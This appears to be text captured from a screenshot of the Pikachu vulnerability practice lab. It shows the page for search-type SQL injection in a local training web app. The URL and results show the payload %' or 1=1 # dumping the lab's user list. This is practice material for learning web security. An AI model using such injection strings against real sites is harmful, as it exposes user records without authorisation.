 127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=%25%27+or+1%3D1+%23&submi...
点此搜索
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
sqli > 搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有%' or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6